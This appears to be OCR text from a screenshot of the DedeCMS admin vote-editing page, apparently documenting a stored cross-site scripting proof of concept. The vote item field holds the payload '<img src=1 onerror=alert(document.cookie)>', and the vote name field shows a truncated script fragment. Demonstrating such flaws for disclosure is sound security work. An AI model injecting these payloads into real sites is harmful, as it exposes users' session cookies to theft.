 投票管理
192.168.0.105/dedecms/dede/vote_edit.php?aid=7&dopost=edit
投票管理>>增加投票 [管理以往投票内容记录]
投票名称： ert(document.cookie)>
投票总人数： 0
开始时间： 2023-08-14
结束时间： 2023-09-13
是否允许游客投票： 是 否
是否允许查看投票： 是 否
投票时间间隔： 0 (N天后可再次投票，0 表示此IP地址只能投一次)
是否多选： 单选 多选
<v:note id='1' count='0'><img src=1 onerror=alert(document.cookie)></v:note>
投 票 项：
(请按相同的形式来增加或修改节点，其
中属性：id不能重复)
是否启用： 是 否
保存投票数据